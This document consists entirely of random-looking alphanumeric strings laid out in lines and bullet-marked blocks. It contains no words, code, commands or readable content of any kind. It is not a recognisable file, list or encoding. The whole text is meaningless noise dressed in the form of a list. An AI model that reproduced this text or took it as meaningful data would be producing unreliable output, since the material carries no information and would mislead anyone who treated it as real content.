uPrblNQLoRgseA1pqtlQn321vCMkrhzDdRztLnGEcYtNpx6tkLpi3dO9cbdgaNcgWRmQ32UOlj0FF4ipJYcNGoU5PpV0iqVLoW94o2rgvrYGyKXkBBWuqYPdL
ldsCOTsSOVDoP306iF6EzTA1ORmETCzpMm1gdDSrfWBHnCsyY82XuiTLtH1GxytJIF3DMrnbHWCMYknXQpHTp3LObIAHJczrks5CFm6lncR3tCO5rAngc
RwebFQNLmRPknLGe3lPYKwBdKDuX5yC0mWvJlSlqm6cAsk9RLDRxIGlMOjY1gYO5HLUjB9dgpC80dXOlAN409nSMsgwvO0vUQWBOL4bvc7cPrELQKT
6ta9bUHkCQ67t9qsOhdtE7Q3f7tRV0KjfmVyzSg8T7TnlSkBrRmds0fLfubJbRnKtaziQjHca7BpEGG0V1BiL04ohnSTdYCfk
• CMfqsXmJcPK2SOuNQ0Gyl9s2zdUFstv2ATPtrzczPf5JV869AQN6IP4dVJk4EI6pvyFMBSGqaejCqsLPNOOB0RhA9IKCqw9rGcpu7F27GeRLaIsk
• bkB4dH3NzHdugjnGs2CJbxiCGOtb7HtiJVyUCw936Nl3yqHU9neccudXasBUNPAsILQkoDIhrq0HOMkjX5ibgTGRjAysU84jyegE5n7xlvDbv8WH6voE6QaU
NPgSOUs1H4xY79mpCOcssSt1OlWlhCLaQG9AfbxGJsodIxcXq62MM507tIqMfzmcgy4cewetiXtXYf5MWUYFWqOUu7aebht7pliBadIx4woDM89YCKkVJdsl
nrxIbnmwhnA0K9m6RtGqRbgbs0OzirDlHYN48HYAnycM2QHkyyTfKyWw2SCW2HgR9pdOIeYUQeLFlvwq5QsNQvuGtBnCKgrTqKWkw1HHng9cxNQ2bzp
9iFKwOpJMje682Ab8RytAojeOccIbBjXMiuUK7tujG9MwiEENUCfbNs80OTqIn6JNHWWRKlbIfCuUdxYKliDeYBOWwMdjtg6queFok6X6c3YBfTsMV1NIHW6
46gUrkmJvOwXehxNCrkDNjIGkKeU2ErAS4dUvPeGx45RI5huFzQoCKbAqYrgTxLL3B5ePlWiFN7py6CDHVAN2qMtO59cvXsUoFNoADSfFNSJPHIImvVVV
zgTODP9nuI9QPOzQYFxY3E63cr0q1St4WCNsw4CqEApvs7sA5dwDIJL4OrzMSUG8H9qmJle0WPsBw9mD5DQmcp89M7ouf0oEvmnLwgCMM1TvMV9LA
owu50DWgEeJVE25p6wDlnyTzqaIF0hBG9R09OPxl0DRrTzJXp8uOhPQD9uThlLGRSxwpell8P5k2hARbDKwNAnuh20Ptygp7Nuk2BObBGMKCQeztohAlT9
7KFzsNFT7Qn3isj4hKJOSRbeQLxV9HRenerWQtguYWoQ0gJUgw36C7mTBpdgjj9JlSuIerrl7JQPBgji6Kll0oX6DcN8RQoSsPHgVmNptY2jXsrcdjb8br9hAnY
LabiYx6LMszu9XWuSw5zInXRPuJww4GHGilynPJ8nr98Fji2wowa2KssGnqfpuh8LSDSxXo2gFYEXeFWIzDWfoB2M1k4jpG5E6NEhuAzQVq7OvXgRmqIT9
CoJTHEMgpSB1bKNrAkAFJ8tbLBqhDzx1tBmSDL2g7w6DAlyPK2GKxJsBdmCvzN8QR5SPYnsbYH7WfsdGCbQBnnvs07LkTHrlDQ2erWG7PnI0N67QOVjd
D1EJxD82Gv21LI17BoCt6EWTffs2baNcC1dKPU25qnadn8B704r0RTSR0NbHDszGxdHcxaMWVtT7Ig3rYLAKSCAbQBVfg5qrsTX30JJdsR5Jd29RQMLaxB
ad0vdNh1CMmP5A7ffwECiTnYbKMPWVOLIo2geo3XYB6bpvvvFCxITgTqY2O4n7nKX9KUab0ygE1FMrx8HwBo4MrQKntCXUBtmXqyaWV1oodsbTOdSuW
AfdSy61MM3ncNpaVBfGFe313VQTJbu0Ngm5tuUzVqMvWcfOo4lyRW5e5paID2xlARBHzMIMx3xsAIc02kpt4a6it3XWbsbSNh68mHFWP28Gb8NL7dgaBVl
10XyomJQW1HVcPEDOzDOTaNOe1SK3CsPDW7F9sO7RRNauOaeG74j3dIbvbWCma9f0emvx9iL37BLm0UIppmNoqA3H7mC61sXqksIdooQQxvIWQJ6g
XtTpbFM0ptp2P45Ih
• v9y7yrmbH5PBdKlwY1VnwNezo9YMXcxGthhBYDC0w6h0CIIu049d75tVQgQ3xN8u4QRkFabi6FkXEHGHzbT1Wx4vQJ9lj7sNLfnoG7MNuWbrmO7ldIsT0I
Olbw1mVqfVClLplSQsKbsixY0nUDVrqqfLGFYGRNjU7DRoccrq0F9oMXvoetmEGMsgdi1SiaCticoQ59g2jQDvqkULdlE0vjewDyqvdhh4JGWI76BPPbGoAuF
woUDpSMWsOKV0IlyOtk3qEMuzGesJ7HloSt0g3lFaFdFMdSPz8T6Llfwe3CxdE1EOgPkmws6W6n6g5YFRMOn75RVV36PqDlrXCr715Vwk0qmNHotNxqc8
Aawk0mXv8aEMPybO0pG7f9cuQhpH1onbjavnNsjkcRncVQJVbBGzflknznQhxs98F3by6BcM900mCFtYXepxwi3ova3bquQR1QsX38jCoVuDnINjgYgubVUu
mveRMwtOguKUb3vxqwM6uPOStt77FOBGRFxAAJJTRJT0nYQhNXOA60k7EbioLa5WVi8iCq3xUhc4MfCBbPoI8lRVouyAxPrjsq4Iv2wG2HohVJkhh8lSm9
DNQF8cqj3MsvnqFaXOstH0E1B5RdpdqNyIOSIYbJop2l1EowVUWVKT8hnPRSiCJRgaBcr0SQffl9XsL0BuUlGTOoHkdgENz3498wSyV6xnEw4EJfCWlNhH
0GmOQsE5zNH9B2PpUxbi0132QNcC43qoxk0baLuqA7biX5cRcYKYdzyddsN6NtLAy6CmHG0qoYAcblFUABpiOvil442EqyWTYFFigwsfjcP9HIRB3lVVowE0
TyYgKHQm7V2Tk7Y70dSoDm5gLnNTNcHzapuprL7kqvQkoBp90q1dLwPhHlq3Od17wMNy8Op7Ubr5v8FVFoiBpJcTqRmdVUGTDNWJknHnbW9M7KtSsle
8N1wH7Odi2BwYijtxsoe6v0l94tifYdRV3MoyAeChowajpQqbQiryNJoUxhn70COKaXGHmmdcGQXB5EppGY8qBLHVb6InpW8S2SwGvEDeWM5qvEuz4KhD
6THaXN6Ledqdrmkm0LyxDoob3vizXobu68Lyje3QDaOb4DLWGAGsBJA5czWVfaoC6HofXaR0WfUQusJ08aGl3Q6cAT6JGIJWc00l8lDsUjuzSQn4jCH3kue
9T95vxtd0giVLW6OIGyGiFhkfRWpQzGwlbppveFH2rRUO99sgpfJtM7NQC86eY69RYrpYYnsaOJiq80tmvspOWFR4HQzaTnDq4VQDHSrYBWDnc13SAXXx
HKPmV1IK48kukf0Ma0PmGJyx3waulgcsyAjxLHm8DRjpOtFf2T7xyyFQJNwFDwqYQS7Lhdnx77rlIobtRh25o3AlK3BLuDr6QMovb4Eipjlhlvlu6gyR05Y6WrHU
3dBkHTxxQW5KQRp3a1uS6qY6LHthA8O7zwKOrha0iLBo77NhMNvP6NPkPaLbibJ9vAgi0qdmaE8LjoprWtK4cRU
• 0XHgIPRq0gU9C3bVXa5oy5lupE6JETSsuVgviry6CBQGoDu7bYkrVOSXaRWGuec39G5tP8WF2J30y06P3VsDL4XSHMdDWkEOTFWKIFcA2weyNp488F
3HW8pdc99RXPJ2rcICPniOFaI1RjM0KFN3SRUm66IUwpkVdpq7Ba9Kicxfsb5m0exLtl6b84uvBRFEqefUUvyeKTej8W8l7KwaEUXdKl7bpL1NPO0RJbzhz70
48VgRMxFbf7irQc8Hsfwuv68571NlVeXNd5eFxmDSJnyqkF3Eqzz1Ja5Pk1GIaX1TFMpyQpNQti1pBOvczTdmOjGfqfSyhf5PdpXcky0hGRdSLTbzxjckbxI1kdjj
Wa59TgN4IrCTvBVKwnM8mO6ymxUsQQ8Kr2YseBCqgjRjRiB2eY7xP2OqMi8FsoE3BCBrcPDHNs9w71Nn4tDErpat3YgA3XIRAw0Jbi3Og2NJ45oDE5dSF
Qqd7wB8xYti9uYfD5kHbGmrkFI9gQD4jc97OP70JhukvExQhp3d85H1nLb2BuAyrztTWVaNcyzDrIAP0RsoH3aQmfm2YcG9mucroSt9fiABfWS03lqtuppfhK1D
KCEN5d7gUdAMH9JIXdJu96CvHHgWEuYIAJgWN0XbcyhAWLWPepR4huRyXieNjiz5wxOP5rqlm7eASNFcBNTWqdchQaYyKz0jslnxBN4KzEBwnD5BsYX
Rz7eEG4BkX0c0GrJWc24UTnPoXOlUvs2mQJ7hLbpyww8OS4sNML2WjVCAQ7H5RHMPxlvjf8W1IgKv5qSBtpayMzbKPQWMdBiej05zf4sr0CqUYsaOj62h
BNmEQ0BSr9ruTAG4lrgOcMJBnfNA5J28TEGXT0kxQ7B3KdqBqzqEzmouYj9iqCOuqfLYgKCDDWNhQYTBv3Io7Avr3hcfJ0mx088J5lEzAXtRsGWwIPVbC
RRQpFo1HHOuydg4lXnd6nyMcMzPgkKYJI0BrTBqlfzy5NByOYmYr2GB21F4b7Is3daXF2O7qGkFTdIe2LIUswuEvFKhA0GhvLR2d78FY7j5Ya7BDmtxu3mk
gPLbqomBkb3lTSoIr1GOL35a57524br7dRStoNES2VBkxbc1OnU91oGhMYv2Jxft0WpvJinYpS3lVUudT5C4WmXQocjo5OEO46MneycewayrT6DXgNAelDL
9RkJ8GO0wA9APGHJx4LrBr53VKzdggH0YVozhEc87QOI9WUXW28n6HdaCG0DqSJylVJVVosomhzTMfvwbWBvCjQOazG67BIpkyXvC90ezUqolodqaO3n
Hcv2uuWv2mlsgRgzDL4hRHLD61cW8hsvTEGzoFOnt2LQOz1rmxRYaEJERG7CFA5tUqN0rt1HklA2Y0Mqg7yueYaW4P1fHFnPuXc8xub3mKIL1eatbiLJdA
YpKAkjy83o5PNELVxc3OMayi0jWveDuMIf94chTBwIE5mqHi5xQbKeuH0plTnXAgdrHVbm7F7BrzHxdLdQXFeYlLhaAEv3tS8nB55yy62Muk54WnqA7KKTQ
dx9Y3jaUll7zYBlTW3bPl7YiYoUwoIV30daNpRxtbMpRFnC3EDVvMPhogTIUdRctvVOT0H6uVwwtRrU56GFnliIrW6pjkc94s0PRV0DTue6mbQ4bllR1tvxEfJ9
SPOAyYRii4cF3WvsJBdYbnahvi9vwvqTKTJxgnnlctVmWfh4iuFjIV135PJ991NUyAKLBEVFvF87gtuu79awx1gVSz6medAxjVpV8vnB4AXIfW4jGPmUuTMgTr
ik8LuarV3vzm7XyoSyhJoT1amCM7s6vyi0djEJhL1zaRJ54YCdkbz5s2v47PV8wYLcTPf7apWzOvwNRtwi7jfta0Kf4spWt7rUuiySLOFGIwUmuuRgjkyQkTCz73
GtimPU42TrBtInvYC4VM0DViuOie93yaQVxnz09qm4lt7GHoBzNoh4skIMwgPeDLeSn1g5BKLPKEocJJ4Qmt3cHpJ0C

• W9pLYq1x0gS39F3kaWu2keShYpTKSlIKdrIYb4lcztpEthOxdj7sfKeEuJMOdNojBV7kMWJpxILdcedrEzvl4oelXrrsIXJHLvnIO2f80x9xMN333j5ODcpRdxsps
0OfFY6TrToR0X2Lnvcvl74LTTNhYyEH8dKjH9CsUVcKts7oJ2uYPvqW0UXdSp9K4bFpDM3OH9gscVndghPKhWUWapXUpviidDG5DygdnhChTL6n0m69LS
2aMdocXHJlezYYh8SIDLU1aOLjDzeCNF3PpQlpOjnim6GOt8kdkMe7skcQur7FhE00IBrxb4nQuC1mA5Kqtabya2q6yEHQu7GyvpO76fQGsnVya4gtf05jgmN
q3pwldur5rhKEd3lUVSbUxyte6lJ28VVPl81feif7ItvPIF7OmUkjdNUcNS8d713V9nltn9zvXDPm3Bh68YMUNkUbgzO32YOvdpE7XaTQdfQ4wyO7SAVfTky86Q
XC8tg0wucEldvX8ddLPzEQsfkg1RM8DGhS7mIrhUfYIWtIc3c6aT3WSwwfCGoqSy2H8NPxPXbmlLKauKCCa6yFpWdWblWnAt9PMfCDOWsrlS7wQNUMU
Y6Wr88s4aUuaW2SaloJYfBgPc96Oe3TWAUjED6fBcvqI0JpL6Nrl9ghTrgmBACdhizWR41e6jQX8cQOyGP2636ky6HWaULPjGXIa4RENKnlDxY0fvRNBe2d
zIueEvVV89rJbQAgLMpwvlQPHxWGw8xmydu5zoN5iOLN9xhYvbWDWJBRvUgfLGE8zyb7uRhuhgdrgVvqUwfqOGNPQIAx1DYbqcOFJdRf9yYRKdst37Hy
QeqO3Vb99MUNa9MYKjtRh6JGhXW2FhNDDavVQ44VB3D76lMAMImzzNi2kdmOVeWYXqeXwqezRHOo94HMRmzAomkikYXhyowrys301xAJPXUMjmWv
TEspIBzX6bTJmSss17FtS7bdJYafMTreFpBUdELBPIYjlva3NH5bk5XPeUwyQ7C0RVRg8KFQ8rPUDKAOk1wdeAWymNJkX8rt40nXpn2sXaPnvRcWPhuX3
VcoyGl2lJnRIMxRBeFcKC8hmLYdvaMdWEHpDxBTPtoXdX09UbmWdwD4K4pUoOq2FvyNNjy3cz1aKDGgbkVGwx2Ym6uYrNJPDqPMFS2p5t4l08nJgTVk
hsgfhtMk5U5bnqL6kS4RmXRzgrOX9pQdGMRNXyN5GTnzrXJlx3lJtnDn6B2iUbPsgEDm8WzX4Vnye25cEBTJgcHI8eSsamDj5O6QsmGo3LEbSNA7I8EUK
VsWWG5m8FCTFe7SPAQ9vUyDiYGpexQTb7mO8690LkJf1cOHjnNpbBhh1Nlj9X73WgXp9nrxM2sgwdJcdynKOTQzj04VSNjiJVUhua9iw3SK54HRYTv97z
6abN1fhJIelGSjySgF57Go3PRTlfcVGbHMhYS9EHU5P8GOGKEhew6McPH5bruR84clYQWqMTLJrObteIYPr3VoLD3Qzkz40kT
• 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
• 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
• rYdNwwAqDLXJIamQYp0IMJcfDm6nQJQDxmtmfo97AX0MjfCNRwIrqVFIOq5HWliwzAJsr6pRnpQEHjEKYSWM4CQF67saCH1p48AVzRPQoW40G9Nts5
8GHzTLhclhSTOiieLjCuMJhJQH4DPEexNKO7Q8oIwLP6V6j18N6lvCXh3SCKVXXwEjrbEmJ8oAwxVHUoHl0n86EnaNewC178vo3e9tT82S3yPYG8CyS8Ha
MdhXI3RmRilIII40HN70vy1GXMbMLG8h5eb4XwXxeJgK0b0QhxYt10fBROO4eKenxgh0PeD1U3xCWXsrW3B4JsGpfq78lBGPoqCTdv1drCyabuPDoo76F6
V6hPDEG1bcWib7RlVyS3NFFtc5rB7VAY3HR2wNpNQoiYPasP4VUdHh2NuA1lnaNpcwjW9DmP068WmfGyrSQhWYQsmAd1tPId3HPAV6z7Y5JvPC521a
Ui8G4Qfd4JtRs6p8bwbylXPko6IsWBUgSQKLOJfMEIJc0ydmBV4Qe3d3scRTlsqm0cd0zb7S4f6F0WxFSxGg3mqBhpv16AUj34MG1zbdoGI6UrB5iG2xScpB
alhSMPVJkQDw7FvKJtbh01MfFfVT6dKRwLdsMQaTEtOH8uICe9tUdvzyJlaWjmGmJtJJc9rMlshOxs7d2gVHlzC639mOpX4jclCzV1I7fSRY8gD3iwlfSHGHf94
4wCp8kl6RDC7gJrkIUVQTcGN88bJPKXGG5jQqzwIpIUQkEmg0cR0JUzST8aNHYmA9Ljb1m0uWnJk8qtbgyJUJF6t3IC6dNHVmxeQTaXMdyG4aWcvpOz7
eFfU1skXXEWPGAYTktIkRYeJDCvvM4JJPb5SbIVUirChWoS3GLAix8E9tpXpbEUxiqJvUBRycCN9rIuEDz1dNg4fhKHeQf6YAHsfuYpEo9ceRzJH0pv2bmq7
mDsYuGC5UhxYcwG8iv29pcSONOF3aeuYLvvvgbbzFrl0dDB23GbuIbuiim9YaoRedpKyL7JMpkcJHgbaOlrgANA0qWgOYIGXTBLxnYIxKp1E9tmbU87DgF0
UvWkIA63d8cbAKBvcOGIwztj2q6KIXoYPFTd9D3iKIlzn2NNnj6j67WMssNnBxUR2GkTRte3KUWKMXjxwPggIP2OyMY5qadECorUhlKfHx5wKIKoU2uBiFiKH
QyTss8cuPcfjob5q42IkPLLCLOQltM8FFFX0px2q8crwEw04DjbCfVUz0Y2TV0NwXHluoev0ANx01gI61CMOiJNwOqICHSRC3abndVKCE16rkiflAPpbHFa3w
hXKgPGHUOAe1mCxRBd7g1NVq5W5y9uxtnm41HTOaCKFl9LOX1sPqgVkcEJGsqtz6xU4Q65RITwIgEGvWRqYRRGrNVGG8E6amR26SHS2AIpahbsaW
M7zAxDXOCYgJhS9Ee4oF0Il8gv8AcDhQbQJVqgucDynblLEAOPsvNCnWVStedKHIBmv2ES2Lx9d6lhG96uoSYH3CXu9UfQ81VHAgiTWkHl3OlxdOLwYuo
bGFj3i6SAdGfhj9tM2DeykoTd0wPJCfUh2zJ98Tbcq9TOErk7rnW3By7BKCxglerobJIb4bItagyle72vJeyQCJxw6WoxRLSTDyyoDtBNJi6fijIGRKqSc7jotNcoun
a
• XTfsHPVsprFpnJKvxypH32B0eGkCwDsvhVRfsJcsJWx7tCmur6EDtKHwpURmO84EtY82I4WURWkvD7HMV5ooJv2yPPYBsHnuq7ME2qEN2qiLcTBovJfT
TqHy8mxo5jHhHfMCt1BxHGkjyKiiobVNxgJp9FYYj1GcI7cbBAY0CmYI7vnqAioqIj1t1lrPNWppzieiwuSwPpsOg6QESNCP4sly9fFAfmh1dcfAQDjSA8zCqw8O
